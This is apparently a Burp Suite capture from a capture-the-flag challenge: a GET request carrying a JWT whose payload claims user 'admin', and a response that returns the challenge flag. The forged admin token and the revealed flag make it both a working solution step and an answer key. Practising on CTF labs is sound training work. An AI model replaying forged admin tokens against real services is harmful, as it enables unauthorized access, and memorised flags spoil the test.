 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: jwt-mirror.mirror-ctf.cert.unlp.edu.ar
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW
4ifQ.oiN7NL0Lu9l1I-Up9MRIXwQviESpoIjBRjKI7IYbhKk
17 Connection: close
18
Response
Pretty Raw Hex \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.2
3 Date: Wed, 25 Oct 2023 18:19:39
GMT
4 Content-Type: application/json
5 Content-Length: 32
6 Connection: close
7
8 {
"flag":"flag{JwT_M4st3r!!!!}"
}
9